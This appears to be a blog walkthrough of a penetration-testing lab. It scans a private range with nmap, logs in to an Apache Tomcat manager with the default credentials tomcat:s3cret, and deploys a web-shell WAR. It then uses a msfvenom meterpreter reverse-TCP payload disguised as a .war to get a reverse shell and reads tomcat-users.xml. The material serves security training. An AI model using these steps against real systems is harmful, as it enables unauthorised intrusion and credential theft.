Black Box Penetration Testing Security Misconfiguration
We have been engaged in a Black-box Penetration Test (172.16.64.0/24 range). Our goal is to read the flag file on machine. On some of them, you will be required to exploit a remote code execution vulnerability in order to read the flag.
Some Machines are exploitable instantly but some might require exploiting other ones first. Enumerate every compromised machine to identify valuable information, that will help you proceed further into the environment.
If you are stuck on one of the machines, don't overthink and start pentesting another one.
When you read the flag file, you can be sure that the machine was successfully compromised. But keep your eyes open - apart from the flag, other useful information may be present on the system.
Goals
# Discover and exploit all the machines on the network.
# Read all flag files (one per machine)
What you will learn
# How to exploit Apache Tomcat
# How to exploit SQL Server (In later blog article)
# Post-exploitation discovery (In later blog article)
# Arbitrary file upload exploitation
Recommended tools
# Metasploit framework (recommended version: 5 or above)
# Nmap
# Msfvenom
# rename CMD
Step 1: CONNECT TO THE VPN
Connect to the lab environment using the provided VPN file and as you can see our vulnerable machine IP is 172.16.64.10.
After connecting to the lab via VPN we will search server IP in our local machine
┌──(hackerboy㉿KumarAtulJaiswal)-[~]
└─$ ifconfig
eth0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether b4:b6:86:47:55:83 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 3081 bytes 930474 (908.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3081 bytes 930474 (908.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tap0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.16.64.10 netmask 255.255.255.0 broadcast 0.0.0.0
inet6 fe80::b89f:18ff:fec4:51a4 prefixlen 64 scopeid 0x20<link>
ether ba:9f:18:c4:51:a4 txqueuelen 1000 (Ethernet)
RX packets 608 bytes 90706 (88.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 939 bytes 1104897 (1.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.35.25 netmask 255.255.255.0 broadcast 192.168.35.255
inet6 fe80::aa80:f129:e78d:aa96 prefixlen 64 scopeid 0x20<link>
inet6 2409:4064:11d:95b7:714b:9836:314f:6787 prefixlen 64 scopeid 0x0<global>
ether fc:01:7c:29:00:77 txqueuelen 1000 (Ethernet)
RX packets 34668 bytes 30641232 (29.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 28045 bytes 8039781 (7.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(hackerboy㉿KumarAtulJaiswal)-[~]
└─$
You ensure that you have received an IP range within the 172.16.64.0/24 range.
Also read Penetration Testing Fundamentals
Step 2: DISCOVER LIVE HOSTS ON THE NETWORK
Using nmap, scan for live hosts on the 172.16.64.0/24 network.
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$ sudo nmap -sn 172.16.64.0/24 -oN discovery.nmap
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-17 20:07 IST
Nmap scan report for 172.16.64.101
Host is up (0.61s latency).
MAC Address: 00:50:56:A0:8C:D8 (VMware)
Nmap scan report for 172.16.64.140
Host is up (0.48s latency).
MAC Address: 00:50:56:A0:94:12 (VMware)
Nmap scan report for 172.16.64.182
Host is up (0.57s latency).
MAC Address: 00:50:56:A0:B3:4D (VMware)
Nmap scan report for 172.16.64.199
Host is up (0.41s latency).
MAC Address: 00:50:56:A0:06:62 (VMware)
Nmap scan report for 172.16.64.10
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 15.90 seconds
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$
Sort the discovered addresses, excluding your own IP address, and write the rest to a file. This file will be fed to nmap in order to perform a full TCP scan.
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$ cat discovery.nmap | grep for
Nmap scan report for 172.16.64.101
Nmap scan report for 172.16.64.140
Nmap scan report for 172.16.64.182
Nmap scan report for 172.16.64.199
Nmap scan report for 172.16.64.10
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$ cat discovery.nmap | grep for | grep -v "\.13"
Nmap scan report for 172.16.64.101
Nmap scan report for 172.16.64.140
Nmap scan report for 172.16.64.182
Nmap scan report for 172.16.64.199
Nmap scan report for 172.16.64.10
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$ cat discovery.nmap | grep for | grep -v "\.13" | cut -d " " -f 5
172.16.64.101
172.16.64.140
172.16.64.182
172.16.64.199
172.16.64.10
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$ cat discovery.nmap | grep for | grep -v "\.13" | cut -d " " -f 5 > ips.txt
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$ cat ips.txt
172.16.64.101
172.16.64.140
172.16.64.182
172.16.64.199
172.16.64.10
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$
Use nmap with the following options:
-sV for version identification
-n for disabling reverse DNS lookup
-v for Verbose
-Pn to assume the host is alive
-p- to scan all the ports
-T4 to speed things up
-iL to use a list of IPs as input (ips.txt)
--open to see just open ports and not closed / filtered ones
-A for detailed information and running some scripts
nmap -sV -n -v -Pn -p- -T4 -iL ips.txt -A --open
You will come across something similar to the below.
Note: If the .101 machine doesn't appear in the results. Please try again with the -sn nmap option.
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$ sudo nmap -sV -n -v -Pn -p- -T4 -iL ips.txt -A --open
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-17 20:15 IST
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 20:15
Completed NSE at 20:15, 0.00s elapsed
Initiating NSE at 20:15
Completed NSE at 20:15, 0.00s elapsed
Initiating NSE at 20:15
Completed NSE at 20:15, 0.00s elapsed
Initiating ARP Ping Scan at 20:15
Scanning 4 hosts [1 port/host]
Completed ARP Ping Scan at 20:15, 1.18s elapsed (4 total hosts)
Initiating SYN Stealth Scan at 20:15
Scanning 4 hosts [65535 ports/host]
Discovered open port 139/tcp on 172.16.64.199
Discovered open port 80/tcp on 172.16.64.140
Discovered open port 445/tcp on 172.16.64.199
Discovered open port 22/tcp on 172.16.64.182
Discovered open port 22/tcp on 172.16.64.101
Discovered open port 8080/tcp on 172.16.64.101
Discovered open port 135/tcp on 172.16.64.199
SYN Stealth Scan Timing: About 1.37% done; ETC: 20:52 (0:37:12 remaining)
Discovered open port 49666/tcp on 172.16.64.199
Discovered open port 49943/tcp on 172.16.64.199
SYN Stealth Scan Timing: About 4.48% done; ETC: 20:37 (0:21:40 remaining)
SYN Stealth Scan Timing: About 8.66% done; ETC: 20:32 (0:16:00 remaining)
SYN Stealth Scan Timing: About 13.43% done; ETC: 20:30 (0:13:00 remaining)
SYN Stealth Scan Timing: About 18.27% done; ETC: 20:28 (0:11:15 remaining)
SYN Stealth Scan Timing: About 23.57% done; ETC: 20:28 (0:09:47 remaining)
Discovered open port 59919/tcp on 172.16.64.101
SYN Stealth Scan Timing: About 28.77% done; ETC: 20:27 (0:08:43 remaining)
Discovered open port 49665/tcp on 172.16.64.199
SYN Stealth Scan Timing: About 34.30% done; ETC: 20:26 (0:07:42 remaining)
SYN Stealth Scan Timing: About 39.83% done; ETC: 20:26 (0:06:49 remaining)
SYN Stealth Scan Timing: About 45.07% done; ETC: 20:26 (0:06:07 remaining)
SYN Stealth Scan Timing: About 50.15% done; ETC: 20:26 (0:05:29 remaining)
SYN Stealth Scan Timing: About 55.53% done; ETC: 20:26 (0:04:54 remaining)
Discovered open port 49670/tcp on 172.16.64.199
SYN Stealth Scan Timing: About 61.61% done; ETC: 20:26 (0:04:19 remaining)
SYN Stealth Scan Timing: About 66.88% done; ETC: 20:26 (0:03:40 remaining)
Discovered open port 49668/tcp on 172.16.64.199
SYN Stealth Scan Timing: About 71.84% done; ETC: 20:26 (0:03:06 remaining)
Discovered open port 9080/tcp on 172.16.64.101
SYN Stealth Scan Timing: About 77.49% done; ETC: 20:26 (0:02:29 remaining)
SYN Stealth Scan Timing: About 82.70% done; ETC: 20:26 (0:01:54 remaining)
Discovered open port 49664/tcp on 172.16.64.199
Discovered open port 49669/tcp on 172.16.64.199
SYN Stealth Scan Timing: About 88.14% done; ETC: 20:26 (0:01:17 remaining)
SYN Stealth Scan Timing: About 93.51% done; ETC: 20:26 (0:00:42 remaining)
Discovered open port 49667/tcp on 172.16.64.199
Discovered open port 1433/tcp on 172.16.64.199
Completed SYN Stealth Scan against 172.16.64.101 in 703.91s (3 hosts left)
Completed SYN Stealth Scan against 172.16.64.140 in 705.14s (2 hosts left)
Completed SYN Stealth Scan against 172.16.64.182 in 706.36s (1 host left)
Completed SYN Stealth Scan at 20:27, 723.53s elapsed (262140 total ports)
Initiating Service scan at 20:27
Scanning 18 services on 4 hosts
Service scan Timing: About 55.56% done; ETC: 20:28 (0:00:40 remaining)
Completed Service scan at 20:28, 78.82s elapsed (18 services on 4 hosts)
Initiating OS detection (try #1) against 4 hosts
Retrying OS detection (try #2) against 4 hosts
NSE: Script scanning 4 hosts.
Initiating NSE at 20:28
Completed NSE at 20:29, 25.07s elapsed
Initiating NSE at 20:29
Completed NSE at 20:29, 3.96s elapsed
Initiating NSE at 20:29
Completed NSE at 20:29, 0.02s elapsed
Nmap scan report for 172.16.64.101
Host is up (0.66s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 7f:b7:1c:3d:55:b3:9d:98:58:11:17:ef:cc:af:27:67 (RSA)
| 256 5f:b9:93:e2:ec:eb:f7:08:e4:bb:82:d0:df:b9:b1:56 (ECDSA)
|_ 256 db:1f:11:ad:59:c1:3f:0c:49:3d:b0:66:10:fa:57:21 (ED25519)
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache2 Ubuntu Default Page: It works
| http-methods:
| Supported Methods: GET HEAD POST PUT DELETE OPTIONS
|_ Potentially risky methods: PUT DELETE
9080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-methods:
| Supported Methods: GET HEAD POST PUT DELETE OPTIONS
|_ Potentially risky methods: PUT DELETE
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache2 Ubuntu Default Page: It works
59919/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
MAC Address: 00:50:56:A0:8C:D8 (VMware)
Aggressive OS guesses: Linux 3.13 (95%), Linux 3.16 (95%), Linux 3.2 - 4.9 (95%), Linux 4.2 (95%), Linux 3.18 (95%), Linux 4.8 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 4.9 (95%), Linux 3.12 (94%), Linux 3.8 - 3.11 (94%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.103 days (since Mon Jan 17 18:01:02 2022)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 658.95 ms 172.16.64.101
Nmap scan report for 172.16.64.140
Host is up (0.55s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: 404 HTML Template by Colorlib
|_http-server-header: Apache/2.4.18 (Ubuntu)
MAC Address: 00:50:56:A0:94:12 (VMware)
Aggressive OS guesses: Linux 3.13 (95%), Linux 3.16 (95%), Linux 3.2 - 4.9 (95%), Linux 4.2 (95%), Linux 3.18 (95%), Linux 4.8 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.1 (95%), Linux 3.2 (95%), Linux 4.9 (95%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.018 days (since Mon Jan 17 20:04:08 2022)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=256 (Good luck!)
IP ID Sequence Generation: All zeros
TRACEROUTE
HOP RTT ADDRESS
1 552.41 ms 172.16.64.140
Nmap scan report for 172.16.64.182
Host is up (0.52s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 7f:b7:1c:3d:55:b3:9d:98:58:11:17:ef:cc:af:27:67 (RSA)
| 256 5f:b9:93:e2:ec:eb:f7:08:e4:bb:82:d0:df:b9:b1:56 (ECDSA)
|_ 256 db:1f:11:ad:59:c1:3f:0c:49:3d:b0:66:10:fa:57:21 (ED25519)
MAC Address: 00:50:56:A0:B3:4D (VMware)
Aggressive OS guesses: Linux 3.12 (95%), Linux 3.13 (95%), Linux 3.16 (95%), Linux 3.18 (95%), Linux 3.2 - 4.9 (95%), Linux 4.4 (95%), Linux 3.8 - 3.11 (95%), Linux 4.2 (95%), Linux 4.8 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.034 days (since Mon Jan 17 19:41:02 2022)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=257 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 519.68 ms 172.16.64.182
Nmap scan report for 172.16.64.199
Host is up (0.67s latency).
Not shown: 65498 closed tcp ports (reset), 25 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
1433/tcp open ms-sql-s Microsoft SQL Server 2014 12.00.2000.00; RTM
| ms-sql-ntlm-info:
| Target_Name: WIN10
| NetBIOS_Domain_Name: WIN10
| NetBIOS_Computer_Name: WIN10
| DNS_Domain_Name: WIN10
| DNS_Computer_Name: WIN10
|_ Product_Version: 10.0.10586
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2022-01-17T10:00:28
| Not valid after: 2052-01-17T10:00:28
| MD5: 69ea 1b59 e56e 0bda 87ba e1af f0a1 97f6
|_SHA-1: 057a fed7 d868 d64d 7d63 0f60 fd5a 21ee 31df 2889
|_ssl-date: 2022-01-17T14:58:35+00:00; -48s from scanner time.
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49943/tcp open ms-sql-s Microsoft SQL Server 2014 12.00.2000
| ms-sql-ntlm-info:
| Target_Name: WIN10
| NetBIOS_Domain_Name: WIN10
| NetBIOS_Computer_Name: WIN10
| DNS_Domain_Name: WIN10
| DNS_Computer_Name: WIN10
|_ Product_Version: 10.0.10586
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2022-01-17T10:00:28
| Not valid after: 2052-01-17T10:00:28
| MD5: 69ea 1b59 e56e 0bda 87ba e1af f0a1 97f6
|_SHA-1: 057a fed7 d868 d64d 7d63 0f60 fd5a 21ee 31df 2889
|_ssl-date: 2022-01-17T14:58:35+00:00; -48s from scanner time.
MAC Address: 00:50:56:A0:06:62 (VMware)
Aggressive OS guesses: Microsoft Windows Vista SP1 - SP2, Windows Server 2008 SP2, or Windows 7 (96%), Microsoft Windows 7 or Windows Server 2008 R2 (94%), Microsoft Windows 10 1507 (93%), Microsoft Windows 10 1507 - 1607 (93%), Microsoft Windows Home Server 2011 (Windows Server 2008 R2) (93%), Microsoft Windows Server 2008 SP1 (93%), Microsoft Windows 7 (93%), Microsoft Windows 7 Professional (93%), Microsoft Windows 7 SP0 - SP1 or Windows Server 2008 (93%), Microsoft Windows 7 SP0 - SP1, Windows Server 2008 SP1, Windows Server 2008 R2, Windows 8, or Windows 8.1 Update 1 (93%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.029 days (since Mon Jan 17 19:47:24 2022)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=260 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2022-01-17T14:58:14
|_ start_date: 2022-01-17T10:00:24
| ms-sql-info:
| 172.16.64.199:1433:
| Version:
| name: Microsoft SQL Server 2014 RTM
| number: 12.00.2000.00
| Product: Microsoft SQL Server 2014
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| nbstat: NetBIOS name: WIN10, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:a0:06:62 (VMware)
| Names:
| WIN10<00> Flags: <unique><active>
| WORKGROUP<00> Flags: <group><active>
|_ WIN10<20> Flags: <unique><active>
|_clock-skew: mean: -47s, deviation: 0s, median: -48s
TRACEROUTE
HOP RTT ADDRESS
1 668.89 ms 172.16.64.199
Initiating SYN Stealth Scan at 20:29
Scanning 172.16.64.10 [65535 ports]
Discovered open port 22/tcp on 172.16.64.10
Completed SYN Stealth Scan at 20:29, 1.05s elapsed (65535 total ports)
Initiating Service scan at 20:29
Scanning 1 service on 172.16.64.10
Completed Service scan at 20:29, 0.08s elapsed (1 service on 1 host)
Initiating OS detection (try #1) against 172.16.64.10
NSE: Script scanning 172.16.64.10.
Initiating NSE at 20:29
Completed NSE at 20:29, 0.26s elapsed
Initiating NSE at 20:29
Completed NSE at 20:29, 0.00s elapsed
Initiating NSE at 20:29
Completed NSE at 20:29, 0.00s elapsed
Nmap scan report for 172.16.64.10
Host is up (0.00016s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.7p1 Debian 2 (protocol 2.0)
| ssh-hostkey:
| 3072 29:d9:fa:46:f2:08:57:de:3f:1a:80:dd:ae:c7:e3:b0 (RSA)
| 256 38:f5:af:96:a9:2d:f8:62:0f:a7:fb:2a:6b:01:34:28 (ECDSA)
|_ 256 8b:c2:6f:ab:e7:65:e6:9e:e4:9b:63:36:4d:4d:df:e6 (ED25519)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6.32
OS details: Linux 2.6.32
Uptime guess: 37.022 days (since Sat Dec 11 19:57:11 2021)
Network Distance: 0 hops
TCP Sequence Prediction: Difficulty=264 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
Initiating NSE at 20:29
Completed NSE at 20:29, 0.00s elapsed
Initiating NSE at 20:29
Completed NSE at 20:29, 0.00s elapsed
Initiating NSE at 20:29
Completed NSE at 20:29, 0.00s elapsed
Post-scan script results:
| ssh-hostkey: Possible duplicate hosts
| Key 256 db:1f:11:ad:59:c1:3f:0c:49:3d:b0:
| 172.16.64.101
| 172.16.64.182
| Key 256 5f:b9:93:e2:ec:eb:f7:08:e4:bb:82:
| 172.16.64.101
| 172.16.64.182
| Key 2048 7f:b7:1c:3d:55:b3:9d:98:58:11:17
| 172.16.64.101
|_ 172.16.64.182
Read data files from: /usr/bin/../share/nma
OS and Service detection performed. Please g/submit/ .
Nmap done: 5 IP addresses (5 hosts up) scan
Raw packets sent: 412252 (18.148
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$
NOTE - So as you are able to see the above given scanning output, there are many such IP Addresses which we know as vulnerable machines. We will discuss all these machines which are Exploitable in our upcoming blog with practical. So for now we're gonna use this IP address! for exploitation or Security misconfiguration.
Step 3: TRY TO IDENTIFY AND EXPLOIT ANY TOMCAT MISCONFIGURATIONS
Nmap scan report for 172.16.64.101
Host is up (0.66s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 7f:b7:1c:3d:55:b3:9d:98:58:11:17:ef:cc:af:27:67 (RSA)
| 256 5f:b9:93:e2:ec:eb:f7:08:e4:bb:82:d0:df:b9:b1:56 (ECDSA)
|_ 256 db:1f:11:ad:59:c1:3f:0c:49:3d:b0:66:10:fa:57:21 (ED25519)
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache2 Ubuntu Default Page: It works
| http-methods:
| Supported Methods: GET HEAD POST PUT DELETE OPTIONS
|_ Potentially risky methods: PUT DELETE
9080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-methods:
| Supported Methods: GET HEAD POST PUT DELETE OPTIONS
|_ Potentially risky methods: PUT DELETE
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache2 Ubuntu Default Page: It works
59919/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
MAC Address: 00:50:56:A0:8C:D8 (VMware)
Aggressive OS guesses: Linux 3.13 (95%), Linux 3.16 (95%), Linux 3.2 - 4.9 (95%), Linux 4.2 (95%), Linux 3.18 (95%), Linux 4.8 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 4.9 (95%), Linux 3.12 (94%), Linux 3.8 - 3.11 (94%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.103 days (since Mon Jan 17 18:01:02 2022)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 658.95 ms 172.16.64.101

Let's go to Tomcat's default directory /manager/html that holds the admin panel. Here we will use the most common default credentials for Tomcat.
Default Credentials - https://github.com/whoiskumaratul/Default-Credentials-username-password/blob/main/Apache-Tomcat-Default-Passwords.txt
Note: If the credentials above don't grant you access to the admin panel, you may have previously performed numerous unsuccessful login attempts that caused an account lock. If this is the case, reset the lab (Stop button then Reset button) and immediately try the credentials above.
tomcat:s3cret
After doing so, we are luckily welcomed by Tomcat's manager page.
In order to exploit the server, we need to deploy a malicious web application that will give us access to the underlying operating system; this is known as a web shell. When dealing with Tomcat the malicious web shell to upload should be in .war format.
You can find below such a web shell of type war.
https://github.com/BustedSec/webshell/blob/master/webshell.war
Once we download the above war, we need to deploy it.
At the bottom of the page there is an upload form to help you with that.
After the malicious war is deployed, we can access and start the malicious application from the manager page, as follows (Press the Start button).
If the malicious application does not work out of the box, manually append "/index.jsp" to the URL, as follows.
Step 4: OBTAIN A REVERSE SHELL
In order to upgrade to a reverse shell, we need to set up a Metasploit listener and generate a suitable payload. However, the meterpreter .war payload is sometimes not functioning properly and you might get stuck at this point. So, instead do the following.
Start by creating a Metasploit listener, as follows.
# use exploit/multi/handler
# set payload linux/x64/meterpreter_reverse_tcp
# set lhost 172.16.64.10
# set lport 59919
# run
┌──(hackerboy㉿KumarAtulJaiswal)-[~]
└─$ msfconsole -q
[?] Would you like to init the webservice? (Not Required) [no]:
Clearing http web data service credentials in msfconsole
Running the 'init' command for the database:
Existing database found, attempting to start it
Starting database at /home/hackerboy/.msf4/db...success
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter_reverse_tcp
payload => linux/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 172.16.64.10
lhost => 172.16.64.10
msf6 exploit(multi/handler) > set lport 59919
lport => 59919
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.64.10:59919
Note that port 59919 is used, as it is one of ports that the remote machine listens on. This is often the case that when choosing one of used ports, we automatically can bypass a firewall, since internal infrastructure services are often listening only on firewall-allowed ports.
Also read Black Box Penetration Testing
Create a matching meterpreter-based linux executable using msfvenom, as follows.
msfvenom -p linux/x64/meterpreter_reverse_tcp lhost=172.16.64.10 lport=59919 -f elf -o meter
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr/pentesting-box1]
└─$ msfvenom -p linux/x64/meterpreter_reverse_tcp lhost=172.16.64.10 lport=59919 -f elf -o meter
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 1037680 bytes
Final size of elf file: 1037680 bytes
Saved as: meter
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr/pentesting-box1]
└─$
Now, let's rename the payload, by appending a war extension at the end. What will happen, is that the structure of the file will not change, however, appending the .war extension will allow us to upload it to the tomcat server - as it will think it is a deployable .war archive!
mv meter meter.war
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr/pentesting-box1]
└─$ mv meter meter.war
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr/pentesting-box1]
└─$
Try to deploy the fake .war file as you previously did with the web shell, by first going back to the /manager/html page.
It is still a valid executable file though. We can use our previously deployed web shell to rename it back to meter as was uploaded to Tomcat's default directory. This can be confirmed by viewing it via the web shell, as follows.
ls -la /var/lib/tomcat8/webapps
Let's rename meter.war through the web shell, as follows. Also, we need to make sure it is executable by using the chmod command in the end
# mv /var/lib/tomcat8/webapps/meter.war /tmp/meter
# ls /tmp/meter
# chmod +x /tmp/meter
Then we can run it, as follows.
/tmp/meter
A new meterpreter session should open.
This is an example of how the upload mechanism can be misused in order to obtain a fully functional reverse shell even security misconfiguration.
Even if you go to the conf directory and see the tomcat-users.xml then you are able to see the biggest security misconfiguration by developer...
username and password -
meterpreter > ls
Listing: /var/lib/tomcat8
=========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-03-27 13:37:26 +0530 conf
40755/rwxr-xr-x 4096 dir 2020-03-27 12:54:20 +0530 lib
40750/rwxr-x--- 4096 dir 2022-01-18 19:29:03 +0530 logs
40775/rwxrwxr-x 4096 dir 2022-01-18 19:48:12 +0530 webapps
40750/rwxr-x--- 4096 dir 2020-03-27 12:54:22 +0530 work
meterpreter > cd conf
meterpreter > ls
Listing: /etc/tomcat8
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40775/rwxrwxr-x 4096 dir 2020-03-27 12:54:20 +0530 Catalina
100640/rw-r----- 7294 fil 2020-03-27 12:54:20 +0530 catalina.properties
100640/rw-r----- 1577 fil 2020-03-27 12:54:20 +0530 context.xml
100640/rw-r----- 2370 fil 2020-03-27 12:54:20 +0530 logging.properties
40755/rwxr-xr-x 4096 dir 2020-03-27 12:54:20 +0530 policy.d
100640/rw-r----- 6523 fil 2020-03-27 12:54:20 +0530 server.xml
100640/rw-r----- 1773 fil 2020-03-27 13:37:26 +0530 tomcat-users.xml
100640/rw-r----- 169861 fil 2020-03-27 12:54:20 +0530 web.xml
meterpreter > pwd
/etc/tomcat8
meterpreter >
meterpreter > cat tomcat-users.xml
